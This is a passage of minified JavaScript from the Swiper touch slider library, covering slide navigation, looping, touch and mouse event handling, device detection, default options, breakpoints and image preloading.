a.params.loop&&(i+=a.loopedSlides),a.slideTo(i,t,n,r)},slideNext:function(e=this.params.speed,t=!0,n){const r=this,{params:a,animating:i}=r,o=r.activeIndex<a.slidesPerGroupSkip?1:a.slidesPerGroup;if(a.loop){if(i)return!1;r.loopFix(),r._clientLeft=r.$wrapperEl[0].clientLeft}return r.slideTo(r.activeIndex+o,e,t,n)},slidePrev:function(e=this.params.speed,t=!0,n){const r=this,{params:a,animating:i,snapGrid:o,slidesGrid:s,rtlTranslate:l}=r;if(a.loop){if(i)return!1;r.loopFix(),r._clientLeft=r.$wrapperEl[0].clientLeft}function d(e){return e<0?-Math.floor(Math.abs(e)):Math.floor(e)}const c=d(l?r.translate:-r.translate),u=o.map(e=>d(e));s.map(e=>d(e)),o[u.indexOf(c)];let p,h=o[u.indexOf(c)-1];return void 0===h&&a.cssMode&&o.forEach(e=>{!h&&c>=e&&(h=e)}),void 0!==h&&(p=s.indexOf(h),p<0&&(p=r.activeIndex-1)),r.slideTo(p,e,t,n)},slideReset:function(e=this.params.speed,t=!0,n){return this.slideTo(this.activeIndex,e,t,n)},slideToClosest:function(e=this.params.speed,t=!0,n,r=.5){const a=this;let i=a.activeIndex;const o=Math.min(a.params.slidesPerGroupSkip,i),s=o+Math.floor((i-o)/a.params.slidesPerGroup),l=a.rtlTranslate?a.translate:-a.translate;if(l>=a.snapGrid[s]){const e=a.snapGrid[s];l-e>(a.snapGrid[s+1]-e)*r&&(i+=a.params.slidesPerGroup)}else{const e=a.snapGrid[s-1];l-e<=(a.snapGrid[s]-e)*r&&(i-=a.params.slidesPerGroup)}return i=Math.max(i,0),i=Math.min(i,a.slidesGrid.length-1),a.slideTo(i,e,t,n)},slideToClickedSlide:function(){const e=this,{params:t,$wrapperEl:n}=e,r="auto"===t.slidesPerView?e.slidesPerViewDynamic():t.slidesPerView;let a,i=e.clickedIndex;if(t.loop){if(e.animating)return;a=parseInt(o(e.clickedSlide).attr("data-swiper-slide-index"),10),t.centeredSlides?i<e.loopedSlides-r/2||i>e.slides.length-e.loopedSlides+r/2?(e.loopFix(),i=n.children(`.${t.slideClass}[data-swiper-slide-index="${a}"]:not(.${t.slideDuplicateClass})`).eq(0).index(),d.nextTick(()=>{e.slideTo(i)})):e.slideTo(i):i>e.slides.length-r?(e.loopFix(),i=n.children(`.${t.slideClass}[data-swiper-slide-index="${a}"]:not(.${t.slideDuplicateClass})`).eq(0).index(),d.nextTick(()=>{e.slideTo(i)})):e.slideTo(i)}else e.slideTo(i)}};var v={loopCreate:function(){const e=this,{params:t,$wrapperEl:n}=e;n.children(`.${t.slideClass}.${t.slideDuplicateClass}`).remove();let a=n.children("."+t.slideClass);if(t.loopFillGroupWithBlank){const e=t.slidesPerGroup-a.length%t.slidesPerGroup;if(e!==t.slidesPerGroup){for(let a=0;a<e;a+=1){const e=o(r.createElement("div")).addClass(`${t.slideClass} ${t.slideBlankClass}`);n.append(e)}a=n.children("."+t.slideClass)}}"auto"!==t.slidesPerView||t.loopedSlides||(t.loopedSlides=a.length),e.loopedSlides=Math.ceil(parseFloat(t.loopedSlides||t.slidesPerView,10)),e.loopedSlides+=t.loopAdditionalSlides,e.loopedSlides>a.length&&(e.loopedSlides=a.length);const i=[],s=[];a.each((t,n)=>{const r=o(n);t<e.loopedSlides&&s.push(n),t<a.length&&t>=a.length-e.loopedSlides&&i.push(n),r.attr("data-swiper-slide-index",t)});for(let r=0;r<s.length;r+=1)n.append(o(s[r].cloneNode(!0)).addClass(t.slideDuplicateClass));for(let r=i.length-1;r>=0;r-=1)n.prepend(o(i[r].cloneNode(!0)).addClass(t.slideDuplicateClass))},loopFix:function(){const e=this;e.emit("beforeLoopFix");const{activeIndex:t,slides:n,loopedSlides:r,allowSlidePrev:a,allowSlideNext:i,snapGrid:o,rtlTranslate:s}=e;let l;e.allowSlidePrev=!0,e.allowSlideNext=!0;const d=-o[t]-e.getTranslate();if(t<r){l=n.length-3*r+t,l+=r;e.slideTo(l,0,!1,!0)&&0!==d&&e.setTranslate((s?-e.translate:e.translate)-d)}else if(t>=n.length-r){l=-n.length+t+r,l+=r;e.slideTo(l,0,!1,!0)&&0!==d&&e.setTranslate((s?-e.translate:e.translate)-d)}e.allowSlidePrev=a,e.allowSlideNext=i,e.emit("loopFix")},loopDestroy:function(){const{$wrapperEl:e,params:t,slides:n}=this;e.children(`.${t.slideClass}.${t.slideDuplicateClass},.${t.slideClass}.${t.slideBlankClass}`).remove(),n.removeAttr("data-swiper-slide-index")}};var g={setGrabCursor:function(e){if(c.touch||!this.params.simulateTouch||this.params.watchOverflow&&this.isLocked||this.params.cssMode)return;const t=this.el;t.style.cursor="move",t.style.cursor=e?"-webkit-grabbing":"-webkit-grab",t.style.cursor=e?"-moz-grabbin":"-moz-grab",t.style.cursor=e?"grabbing":"grab"},unsetGrabCursor:function(){c.touch||this.params.watchOverflow&&this.isLocked||this.params.cssMode||(this.el.style.cursor="")}};var y={appendSlide:function(e){const t=this,{$wrapperEl:n,params:r}=t;if(r.loop&&t.loopDestroy(),"object"==typeof e&&"length"in e)for(let a=0;a<e.length;a+=1)e[a]&&n.append(e[a]);else n.append(e);r.loop&&t.loopCreate(),r.observer&&c.observer||t.update()},prependSlide:function(e){const t=this,{params:n,$wrapperEl:r,activeIndex:a}=t;n.loop&&t.loopDestroy();let i=a+1;if("object"==typeof e&&"length"in e){for(let t=0;t<e.length;t+=1)e[t]&&r.prepend(e[t]);i=a+e.length}else r.prepend(e);n.loop&&t.loopCreate(),n.observer&&c.observer||t.update(),t.slideTo(i,0,!1)},addSlide:function(e,t){const n=this,{$wrapperEl:r,params:a,activeIndex:i}=n;let o=i;a.loop&&(o-=n.loopedSlides,n.loopDestroy(),n.slides=r.children("."+a.slideClass));const s=n.slides.length;if(e<=0)return void n.prependSlide(t);if(e>=s)return void n.appendSlide(t);let l=o>e?o+1:o;const d=[];for(let c=s-1;c>=e;c-=1){const e=n.slides.eq(c);e.remove(),d.unshift(e)}if("object"==typeof t&&"length"in t){for(let e=0;e<t.length;e+=1)t[e]&&r.append(t[e]);l=o>e?o+t.length:o}else r.append(t);for(let c=0;c<d.length;c+=1)r.append(d[c]);a.loop&&n.loopCreate(),a.observer&&c.observer||n.update(),a.loop?n.slideTo(l+n.loopedSlides,0,!1):n.slideTo(l,0,!1)},removeSlide:function(e){const t=this,{params:n,$wrapperEl:r,activeIndex:a}=t;let i=a;n.loop&&(i-=t.loopedSlides,t.loopDestroy(),t.slides=r.children("."+n.slideClass));let o,s=i;if("object"==typeof e&&"length"in e){for(let n=0;n<e.length;n+=1)o=e[n],t.slides[o]&&t.slides.eq(o).remove(),o<s&&(s-=1);s=Math.max(s,0)}else o=e,t.slides[o]&&t.slides.eq(o).remove(),o<s&&(s-=1),s=Math.max(s,0);n.loop&&t.loopCreate(),n.observer&&c.observer||t.update(),n.loop?t.slideTo(s+t.loopedSlides,0,!1):t.slideTo(s,0,!1)},removeAllSlides:function(){const e=this,t=[];for(let n=0;n<e.slides.length;n+=1)t.push(n);e.removeSlide(t)}};const b=function(){const e=a.navigator.platform,t=a.navigator.userAgent,n={ios:!1,android:!1,androidChrome:!1,desktop:!1,iphone:!1,ipod:!1,ipad:!1,edge:!1,ie:!1,firefox:!1,macos:!1,windows:!1,cordova:!(!a.cordova&&!a.phonegap),phonegap:!(!a.cordova&&!a.phonegap),electron:!1},r=a.screen.width,i=a.screen.height,o=t.match(/(Android);?[\s\/]+([\d.]+)?/);let s=t.match(/(iPad).*OS\s([\d_]+)/);const l=t.match(/(iPod)(.*OS\s([\d_]+))?/),d=!s&&t.match(/(iPhone\sOS|iOS)\s([\d_]+)/),u=t.indexOf("MSIE ")>=0||t.indexOf("Trident/")>=0,p=t.indexOf("Edge/")>=0,h=t.indexOf("Gecko/")>=0&&t.indexOf("Firefox/")>=0,m="Win32"===e,f=t.toLowerCase().indexOf("electron")>=0;let v="MacIntel"===e;return!s&&v&&c.touch&&(1024===r&&1366===i||834===r&&1194===i||834===r&&1112===i||768===r&&1024===i)&&(s=t.match(/(Version)\/([\d.]+)/),v=!1),n.ie=u,n.edge=p,n.firefox=h,o&&!m&&(n.os="android",n.osVersion=o[2],n.android=!0,n.androidChrome=t.toLowerCase().indexOf("chrome")>=0),(s||d||l)&&(n.os="ios",n.ios=!0),d&&!l&&(n.osVersion=d[2].replace(/_/g,"."),n.iphone=!0),s&&(n.osVersion=s[2].replace(/_/g,"."),n.ipad=!0),l&&(n.osVersion=l[3]?l[3].replace(/_/g,"."):null,n.ipod=!0),n.ios&&n.osVersion&&t.indexOf("Version/")>=0&&"10"===n.osVersion.split(".")[0]&&(n.osVersion=t.toLowerCase().split("version/")[1].split(" ")[0]),n.webView=!(!(d||s||l)||!t.match(/.*AppleWebKit(?!.*Safari)/i)&&!a.navigator.standalone)||a.matchMedia&&a.matchMedia("(display-mode: standalone)").matches,n.webview=n.webView,n.standalone=n.webView,n.desktop=!(n.ios||n.android)||f,n.desktop&&(n.electron=f,n.macos=v,n.windows=m,n.macos&&(n.os="macos"),n.windows&&(n.os="windows")),n.pixelRatio=a.devicePixelRatio||1,n}();function w(e){const t=this,n=t.touchEventsData,{params:i,touches:s}=t;if(t.animating&&i.preventInteractionOnTransition)return;let l=e;l.originalEvent&&(l=l.originalEvent);const c=o(l.target);if("wrapper"===i.touchEventsTarget&&!c.closest(t.wrapperEl).length)return;if(n.isTouchEvent="touchstart"===l.type,!n.isTouchEvent&&"which"in l&&3===l.which)return;if(!n.isTouchEvent&&"button"in l&&l.button>0)return;if(n.isTouched&&n.isMoved)return;if(i.noSwiping&&c.closest(i.noSwipingSelector?i.noSwipingSelector:"."+i.noSwipingClass)[0])return void(t.allowClick=!0);if(i.swipeHandler&&!c.closest(i.swipeHandler)[0])return;s.currentX="touchstart"===l.type?l.targetTouches[0].pageX:l.pageX,s.currentY="touchstart"===l.type?l.targetTouches[0].pageY:l.pageY;const u=s.currentX,p=s.currentY,h=i.edgeSwipeDetection||i.iOSEdgeSwipeDetection,m=i.edgeSwipeThreshold||i.iOSEdgeSwipeThreshold;if(!h||!(u<=m||u>=a.screen.width-m)){if(d.extend(n,{isTouched:!0,isMoved:!1,allowTouchCallbacks:!0,isScrolling:void 0,startMoving:void 0}),s.startX=u,s.startY=p,n.touchStartTime=d.now(),t.allowClick=!0,t.updateSize(),t.swipeDirection=void 0,i.threshold>0&&(n.allowThresholdMove=!1),"touchstart"!==l.type){let e=!0;c.is(n.formElements)&&(e=!1),r.activeElement&&o(r.activeElement).is(n.formElements)&&r.activeElement!==c[0]&&r.activeElement.blur();const a=e&&t.allowTouchMove&&i.touchStartPreventDefault;(i.touchStartForcePreventDefault||a)&&l.preventDefault()}t.emit("touchStart",l)}}function S(e){const t=this,n=t.touchEventsData,{params:a,touches:i,rtlTranslate:s}=t;let l=e;if(l.originalEvent&&(l=l.originalEvent),!n.isTouched)return void(n.startMoving&&n.isScrolling&&t.emit("touchMoveOpposite",l));if(n.isTouchEvent&&"mousemove"===l.type)return;const c="touchmove"===l.type&&l.targetTouches&&(l.targetTouches[0]||l.changedTouches[0]),u="touchmove"===l.type?c.pageX:l.pageX,p="touchmove"===l.type?c.pageY:l.pageY;if(l.preventedByNestedSwiper)return i.startX=u,void(i.startY=p);if(!t.allowTouchMove)return t.allowClick=!1,void(n.isTouched&&(d.extend(i,{startX:u,startY:p,currentX:u,currentY:p}),n.touchStartTime=d.now()));if(n.isTouchEvent&&a.touchReleaseOnEdges&&!a.loop)if(t.isVertical()){if(p<i.startY&&t.translate<=t.maxTranslate()||p>i.startY&&t.translate>=t.minTranslate())return n.isTouched=!1,void(n.isMoved=!1)}else if(u<i.startX&&t.translate<=t.maxTranslate()||u>i.startX&&t.translate>=t.minTranslate())return;if(n.isTouchEvent&&r.activeElement&&l.target===r.activeElement&&o(l.target).is(n.formElements))return n.isMoved=!0,void(t.allowClick=!1);if(n.allowTouchCallbacks&&t.emit("touchMove",l),l.targetTouches&&l.targetTouches.length>1)return;i.currentX=u,i.currentY=p;const h=i.currentX-i.startX,m=i.currentY-i.startY;if(t.params.threshold&&Math.sqrt(h**2+m**2)<t.params.threshold)return;if(void 0===n.isScrolling){let e;t.isHorizontal()&&i.currentY===i.startY||t.isVertical()&&i.currentX===i.startX?n.isScrolling=!1:h*h+m*m>=25&&(e=180*Math.atan2(Math.abs(m),Math.abs(h))/Math.PI,n.isScrolling=t.isHorizontal()?e>a.touchAngle:90-e>a.touchAngle)}if(n.isScrolling&&t.emit("touchMoveOpposite",l),void 0===n.startMoving&&(i.currentX===i.startX&&i.currentY===i.startY||(n.startMoving=!0)),n.isScrolling)return void(n.isTouched=!1);if(!n.startMoving)return;t.allowClick=!1,a.cssMode||l.preventDefault(),a.touchMoveStopPropagation&&!a.nested&&l.stopPropagation(),n.isMoved||(a.loop&&t.loopFix(),n.startTranslate=t.getTranslate(),t.setTransition(0),t.animating&&t.$wrapperEl.trigger("webkitTransitionEnd transitionend"),n.allowMomentumBounce=!1,!a.grabCursor||!0!==t.allowSlideNext&&!0!==t.allowSlidePrev||t.setGrabCursor(!0),t.emit("sliderFirstMove",l)),t.emit("sliderMove",l),n.isMoved=!0;let f=t.isHorizontal()?h:m;i.diff=f,f*=a.touchRatio,s&&(f=-f),t.swipeDirection=f>0?"prev":"next",n.currentTranslate=f+n.startTranslate;let v=!0,g=a.resistanceRatio;if(a.touchReleaseOnEdges&&(g=0),f>0&&n.currentTranslate>t.minTranslate()?(v=!1,a.resistance&&(n.currentTranslate=t.minTranslate()-1+(-t.minTranslate()+n.startTranslate+f)**g)):f<0&&n.currentTranslate<t.maxTranslate()&&(v=!1,a.resistance&&(n.currentTranslate=t.maxTranslate()+1-(t.maxTranslate()-n.startTranslate-f)**g)),v&&(l.preventedByNestedSwiper=!0),!t.allowSlideNext&&"next"===t.swipeDirection&&n.currentTranslate<n.startTranslate&&(n.currentTranslate=n.startTranslate),!t.allowSlidePrev&&"prev"===t.swipeDirection&&n.currentTranslate>n.startTranslate&&(n.currentTranslate=n.startTranslate),a.threshold>0){if(!(Math.abs(f)>a.threshold||n.allowThresholdMove))return void(n.currentTranslate=n.startTranslate);if(!n.allowThresholdMove)return n.allowThresholdMove=!0,i.startX=i.currentX,i.startY=i.currentY,n.currentTranslate=n.startTranslate,void(i.diff=t.isHorizontal()?i.currentX-i.startX:i.currentY-i.startY)}a.followFinger&&!a.cssMode&&((a.freeMode||a.watchSlidesProgress||a.watchSlidesVisibility)&&(t.updateActiveIndex(),t.updateSlidesClasses()),a.freeMode&&(0===n.velocities.length&&n.velocities.push({position:i[t.isHorizontal()?"startX":"startY"],time:n.touchStartTime}),n.velocities.push({position:i[t.isHorizontal()?"currentX":"currentY"],time:d.now()})),t.updateProgress(n.currentTranslate),t.setTranslate(n.currentTranslate))}function E(e){const t=this,n=t.touchEventsData,{params:r,touches:a,rtlTranslate:i,$wrapperEl:o,slidesGrid:s,snapGrid:l}=t;let c=e;if(c.originalEvent&&(c=c.originalEvent),n.allowTouchCallbacks&&t.emit("touchEnd",c),n.allowTouchCallbacks=!1,!n.isTouched)return n.isMoved&&r.grabCursor&&t.setGrabCursor(!1),n.isMoved=!1,void(n.startMoving=!1);r.grabCursor&&n.isMoved&&n.isTouched&&(!0===t.allowSlideNext||!0===t.allowSlidePrev)&&t.setGrabCursor(!1);const u=d.now(),p=u-n.touchStartTime;if(t.allowClick&&(t.updateClickedSlide(c),t.emit("tap click",c),p<300&&u-n.lastClickTime<300&&t.emit("doubleTap doubleClick",c)),n.lastClickTime=d.now(),d.nextTick(()=>{t.destroyed||(t.allowClick=!0)}),!n.isTouched||!n.isMoved||!t.swipeDirection||0===a.diff||n.currentTranslate===n.startTranslate)return n.isTouched=!1,n.isMoved=!1,void(n.startMoving=!1);let h;if(n.isTouched=!1,n.isMoved=!1,n.startMoving=!1,h=r.followFinger?i?t.translate:-t.translate:-n.currentTranslate,r.cssMode)return;if(r.freeMode){if(h<-t.minTranslate())return void t.slideTo(t.activeIndex);if(h>-t.maxTranslate())return void(t.slides.length<l.length?t.slideTo(l.length-1):t.slideTo(t.slides.length-1));if(r.freeModeMomentum){if(n.velocities.length>1){const e=n.velocities.pop(),a=n.velocities.pop(),i=e.position-a.position,o=e.time-a.time;t.velocity=i/o,t.velocity/=2,Math.abs(t.velocity)<r.freeModeMinimumVelocity&&(t.velocity=0),(o>150||d.now()-e.time>300)&&(t.velocity=0)}else t.velocity=0;t.velocity*=r.freeModeMomentumVelocityRatio,n.velocities.length=0;let e=1e3*r.freeModeMomentumRatio;const a=t.velocity*e;let s=t.translate+a;i&&(s=-s);let c,u=!1;const p=20*Math.abs(t.velocity)*r.freeModeMomentumBounceRatio;let h;if(s<t.maxTranslate())r.freeModeMomentumBounce?(s+t.maxTranslate()<-p&&(s=t.maxTranslate()-p),c=t.maxTranslate(),u=!0,n.allowMomentumBounce=!0):s=t.maxTranslate(),r.loop&&r.centeredSlides&&(h=!0);else if(s>t.minTranslate())r.freeModeMomentumBounce?(s-t.minTranslate()>p&&(s=t.minTranslate()+p),c=t.minTranslate(),u=!0,n.allowMomentumBounce=!0):s=t.minTranslate(),r.loop&&r.centeredSlides&&(h=!0);else if(r.freeModeSticky){let e;for(let t=0;t<l.length;t+=1)if(l[t]>-s){e=t;break}s=Math.abs(l[e]-s)<Math.abs(l[e-1]-s)||"next"===t.swipeDirection?l[e]:l[e-1],s=-s}if(h&&t.once("transitionEnd",()=>{t.loopFix()}),0!==t.velocity){if(e=i?Math.abs((-s-t.translate)/t.velocity):Math.abs((s-t.translate)/t.velocity),r.freeModeSticky){const n=Math.abs((i?-s:s)-t.translate),a=t.slidesSizesGrid[t.activeIndex];e=n<a?r.speed:n<2*a?1.5*r.speed:2.5*r.speed}}else if(r.freeModeSticky)return void t.slideToClosest();r.freeModeMomentumBounce&&u?(t.updateProgress(c),t.setTransition(e),t.setTranslate(s),t.transitionStart(!0,t.swipeDirection),t.animating=!0,o.transitionEnd(()=>{t&&!t.destroyed&&n.allowMomentumBounce&&(t.emit("momentumBounce"),t.setTransition(r.speed),t.setTranslate(c),o.transitionEnd(()=>{t&&!t.destroyed&&t.transitionEnd()}))})):t.velocity?(t.updateProgress(s),t.setTransition(e),t.setTranslate(s),t.transitionStart(!0,t.swipeDirection),t.animating||(t.animating=!0,o.transitionEnd(()=>{t&&!t.destroyed&&t.transitionEnd()}))):t.updateProgress(s),t.updateActiveIndex(),t.updateSlidesClasses()}else if(r.freeModeSticky)return void t.slideToClosest();return void((!r.freeModeMomentum||p>=r.longSwipesMs)&&(t.updateProgress(),t.updateActiveIndex(),t.updateSlidesClasses()))}let m=0,f=t.slidesSizesGrid[0];for(let d=0;d<s.length;d+=d<r.slidesPerGroupSkip?1:r.slidesPerGroup){const e=d<r.slidesPerGroupSkip-1?1:r.slidesPerGroup;void 0!==s[d+e]?h>=s[d]&&h<s[d+e]&&(m=d,f=s[d+e]-s[d]):h>=s[d]&&(m=d,f=s[s.length-1]-s[s.length-2])}const v=(h-s[m])/f,g=m<r.slidesPerGroupSkip-1?1:r.slidesPerGroup;if(p>r.longSwipesMs){if(!r.longSwipes)return void t.slideTo(t.activeIndex);"next"===t.swipeDirection&&(v>=r.longSwipesRatio?t.slideTo(m+g):t.slideTo(m)),"prev"===t.swipeDirection&&(v>1-r.longSwipesRatio?t.slideTo(m+g):t.slideTo(m))}else{if(!r.shortSwipes)return void t.slideTo(t.activeIndex);t.navigation&&(c.target===t.navigation.nextEl||c.target===t.navigation.prevEl)?c.target===t.navigation.nextEl?t.slideTo(m+g):t.slideTo(m):("next"===t.swipeDirection&&t.slideTo(m+g),"prev"===t.swipeDirection&&t.slideTo(m))}}function C(){const e=this,{params:t,el:n}=e;if(n&&0===n.offsetWidth)return;t.breakpoints&&e.setBreakpoint();const{allowSlideNext:r,allowSlidePrev:a,snapGrid:i}=e;e.allowSlideNext=!0,e.allowSlidePrev=!0,e.updateSize(),e.updateSlides(),e.updateSlidesClasses(),("auto"===t.slidesPerView||t.slidesPerView>1)&&e.isEnd&&!e.params.centeredSlides?e.slideTo(e.slides.length-1,0,!1,!0):e.slideTo(e.activeIndex,0,!1,!0),e.autoplay&&e.autoplay.running&&e.autoplay.paused&&e.autoplay.run(),e.allowSlidePrev=a,e.allowSlideNext=r,e.params.watchOverflow&&i!==e.snapGrid&&e.checkOverflow()}function T(e){const t=this;t.allowClick||(t.params.preventClicks&&e.preventDefault(),t.params.preventClicksPropagation&&t.animating&&(e.stopPropagation(),e.stopImmediatePropagation()))}function x(){const e=this,{wrapperEl:t}=e;let n;e.previousTranslate=e.translate,e.translate=e.isHorizontal()?-t.scrollLeft:-t.scrollTop,-0===e.translate&&(e.translate=0),e.updateActiveIndex(),e.updateSlidesClasses();const r=e.maxTranslate()-e.minTranslate();n=0===r?0:(e.translate-e.minTranslate())/r,n!==e.progress&&e.updateProgress(e.translate),e.emit("setTranslate",e.translate,!1)}let F=!1;function k(){}var _={init:!0,direction:"horizontal",touchEventsTarget:"container",initialSlide:0,speed:300,cssMode:!1,updateOnWindowResize:!0,preventInteractionOnTransition:!1,edgeSwipeDetection:!1,edgeSwipeThreshold:20,freeMode:!1,freeModeMomentum:!0,freeModeMomentumRatio:1,freeModeMomentumBounce:!0,freeModeMomentumBounceRatio:1,freeModeMomentumVelocityRatio:1,freeModeSticky:!1,freeModeMinimumVelocity:.02,autoHeight:!1,setWrapperSize:!1,virtualTranslate:!1,effect:"slide",breakpoints:void 0,spaceBetween:0,slidesPerView:1,slidesPerColumn:1,slidesPerColumnFill:"column",slidesPerGroup:1,slidesPerGroupSkip:0,centeredSlides:!1,centeredSlidesBounds:!1,slidesOffsetBefore:0,slidesOffsetAfter:0,normalizeSlideIndex:!0,centerInsufficientSlides:!1,watchOverflow:!1,roundLengths:!1,touchRatio:1,touchAngle:45,simulateTouch:!0,shortSwipes:!0,longSwipes:!0,longSwipesRatio:.5,longSwipesMs:300,followFinger:!0,allowTouchMove:!0,threshold:0,touchMoveStopPropagation:!1,touchStartPreventDefault:!0,touchStartForcePreventDefault:!1,touchReleaseOnEdges:!1,uniqueNavElements:!0,resistance:!0,resistanceRatio:.85,watchSlidesProgress:!1,watchSlidesVisibility:!1,grabCursor:!1,preventClicks:!0,preventClicksPropagation:!0,slideToClickedSlide:!1,preloadImages:!0,updateOnImagesReady:!0,loop:!1,loopAdditionalSlides:0,loopedSlides:null,loopFillGroupWithBlank:!1,allowSlidePrev:!0,allowSlideNext:!0,swipeHandler:null,noSwiping:!0,noSwipingClass:"swiper-no-swiping",noSwipingSelector:null,passiveListeners:!0,containerModifierClass:"swiper-container-",slideClass:"swiper-slide",slideBlankClass:"swiper-slide-invisible-blank",slideActiveClass:"swiper-slide-active",slideDuplicateActiveClass:"swiper-slide-duplicate-active",slideVisibleClass:"swiper-slide-visible",slideDuplicateClass:"swiper-slide-duplicate",slideNextClass:"swiper-slide-next",slideDuplicateNextClass:"swiper-slide-duplicate-next",slidePrevClass:"swiper-slide-prev",slideDuplicatePrevClass:"swiper-slide-duplicate-prev",wrapperClass:"swiper-wrapper",runCallbacksOnInit:!0};const L={update:p,translate:h,transition:m,slide:f,loop:v,grabCursor:g,manipulation:y,events:{attachEvents:function(){const e=this,{params:t,touchEvents:n,el:a,wrapperEl:i}=e;e.onTouchStart=w.bind(e),e.onTouchMove=S.bind(e),e.onTouchEnd=E.bind(e),t.cssMode&&(e.onScroll=x.bind(e)),e.onClick=T.bind(e);const o=!!t.nested;if(!c.touch&&c.pointerEvents)a.addEventListener(n.start,e.onTouchStart,!1),r.addEventListener(n.move,e.onTouchMove,o),r.addEventListener(n.end,e.onTouchEnd,!1);else{if(c.touch){const i=!("touchstart"!==n.start||!c.passiveListener||!t.passiveListeners)&&{passive:!0,capture:!1};a.addEventListener(n.start,e.onTouchStart,i),a.addEventListener(n.move,e.onTouchMove,c.passiveListener?{passive:!1,capture:o}:o),a.addEventListener(n.end,e.onTouchEnd,i),n.cancel&&a.addEventListener(n.cancel,e.onTouchEnd,i),F||(r.addEventListener("touchstart",k),F=!0)}(t.simulateTouch&&!b.ios&&!b.android||t.simulateTouch&&!c.touch&&b.ios)&&(a.addEventListener("mousedown",e.onTouchStart,!1),r.addEventListener("mousemove",e.onTouchMove,o),r.addEventListener("mouseup",e.onTouchEnd,!1))}(t.preventClicks||t.preventClicksPropagation)&&a.addEventListener("click",e.onClick,!0),t.cssMode&&i.addEventListener("scroll",e.onScroll),t.updateOnWindowResize?e.on(b.ios||b.android?"resize orientationchange observerUpdate":"resize observerUpdate",C,!0):e.on("observerUpdate",C,!0)},detachEvents:function(){const e=this,{params:t,touchEvents:n,el:a,wrapperEl:i}=e,o=!!t.nested;if(!c.touch&&c.pointerEvents)a.removeEventListener(n.start,e.onTouchStart,!1),r.removeEventListener(n.move,e.onTouchMove,o),r.removeEventListener(n.end,e.onTouchEnd,!1);else{if(c.touch){const r=!("onTouchStart"!==n.start||!c.passiveListener||!t.passiveListeners)&&{passive:!0,capture:!1};a.removeEventListener(n.start,e.onTouchStart,r),a.removeEventListener(n.move,e.onTouchMove,o),a.removeEventListener(n.end,e.onTouchEnd,r),n.cancel&&a.removeEventListener(n.cancel,e.onTouchEnd,r)}(t.simulateTouch&&!b.ios&&!b.android||t.simulateTouch&&!c.touch&&b.ios)&&(a.removeEventListener("mousedown",e.onTouchStart,!1),r.removeEventListener("mousemove",e.onTouchMove,o),r.removeEventListener("mouseup",e.onTouchEnd,!1))}(t.preventClicks||t.preventClicksPropagation)&&a.removeEventListener("click",e.onClick,!0),t.cssMode&&i.removeEventListener("scroll",e.onScroll),e.off(b.ios||b.android?"resize orientationchange observerUpdate":"resize observerUpdate",C)}},breakpoints:{setBreakpoint:function(){const e=this,{activeIndex:t,initialized:n,loopedSlides:r=0,params:a,$el:i}=e,o=a.breakpoints;if(!o||o&&0===Object.keys(o).length)return;const s=e.getBreakpoint(o);if(s&&e.currentBreakpoint!==s){const l=s in o?o[s]:void 0;l&&["slidesPerView","spaceBetween","slidesPerGroup","slidesPerGroupSkip","slidesPerColumn"].forEach(e=>{const t=l[e];void 0!==t&&(l[e]="slidesPerView"!==e||"AUTO"!==t&&"auto"!==t?"slidesPerView"===e?parseFloat(t):parseInt(t,10):"auto")});const c=l||e.originalParams,u=a.slidesPerColumn>1,p=c.slidesPerColumn>1;u&&!p?i.removeClass(`${a.containerModifierClass}multirow ${a.containerModifierClass}multirow-column`):!u&&p&&(i.addClass(a.containerModifierClass+"multirow"),"column"===c.slidesPerColumnFill&&i.addClass(a.containerModifierClass+"multirow-column"));const h=c.direction&&c.direction!==a.direction,m=a.loop&&(c.slidesPerView!==a.slidesPerView||h);h&&n&&e.changeDirection(),d.extend(e.params,c),d.extend(e,{allowTouchMove:e.params.allowTouchMove,allowSlideNext:e.params.allowSlideNext,allowSlidePrev:e.params.allowSlidePrev}),e.currentBreakpoint=s,m&&n&&(e.loopDestroy(),e.loopCreate(),e.updateSlides(),e.slideTo(t-r+e.loopedSlides,0,!1)),e.emit("breakpoint",c)}},getBreakpoint:function(e){if(!e)return;let t=!1;const n=Object.keys(e).map(e=>{if("string"==typeof e&&0===e.indexOf("@")){const t=parseFloat(e.substr(1));return{value:a.innerHeight*t,point:e}}return{value:e,point:e}});n.sort((e,t)=>parseInt(e.value,10)-parseInt(t.value,10));for(let r=0;r<n.length;r+=1){const{point:e,value:i}=n[r];i<=a.innerWidth&&(t=e)}return t||"max"}},checkOverflow:{checkOverflow:function(){const e=this,t=e.params,n=e.isLocked,r=e.slides.length>0&&t.slidesOffsetBefore+t.spaceBetween*(e.slides.length-1)+e.slides[0].offsetWidth*e.slides.length;t.slidesOffsetBefore&&t.slidesOffsetAfter&&r?e.isLocked=r<=e.size:e.isLocked=1===e.snapGrid.length,e.allowSlideNext=!e.isLocked,e.allowSlidePrev=!e.isLocked,n!==e.isLocked&&e.emit(e.isLocked?"lock":"unlock"),n&&n!==e.isLocked&&(e.isEnd=!1,e.navigation.update())}},classes:{addClasses:function(){const{classNames:e,params:t,rtl:n,$el:r}=this,a=[];a.push("initialized"),a.push(t.direction),t.freeMode&&a.push("free-mode"),t.autoHeight&&a.push("autoheight"),n&&a.push("rtl"),t.slidesPerColumn>1&&(a.push("multirow"),"column"===t.slidesPerColumnFill&&a.push("multirow-column")),b.android&&a.push("android"),b.ios&&a.push("ios"),t.cssMode&&a.push("css-mode"),a.forEach(n=>{e.push(t.containerModifierClass+n)}),r.addClass(e.join(" "))},removeClasses:function(){const{$el:e,classNames:t}=this;e.removeClass(t.join(" "))}},images:{loadImage:function(e,t,n,r,i,o){let s;function l(){o&&o()}e.complete&&i?l():t?(s=new a.Image,s.onload=l,s.onerror=l,r&&(s.sizes=r),n&&(s.srcset=n),t&&(s.src=t)):l()},preloadImages:function(){const e=this;function t(){null!=e&&e&&!e.destroyed&&(void 0!==e.imagesLoaded&&(e.imagesLoaded+=1),e.imagesLoaded===e.imagesToLoad.length&&(e.params.updateOnImagesReady&&e.update(),e.emit("imagesReady")))}e.imagesToLoad=e.$el.find("img");for(let n=0;n<e.imagesToLoad.length;n+=1){const r=e.imagesToLoad[n];e.loadImage(r,r.currentSrc||r.getAttribute("src"),r.srcset||r.getAttribute("srcset"),r.sizes||r.getAttribute("sizes"),!0,t)}}}},A={};class q extends u{constructor(...e){let t,n;1===e.length&&e[0].constructor&&e[0].constructor===Object?n=e[0]:[t,n]=e,n||(n={}),n=d.extend({},n),t&&!n.el&&(n.el=t),super(n),Object.keys(L).forEach(e=>{Object.keys(L[e]).forEach(t=>{q.prototype[t]||(q.prototype[t]=L[e][t])})});const r=this;void 0===r.modules&&(r.modules={}),Object.keys(r.modules).forEach(e=>{const 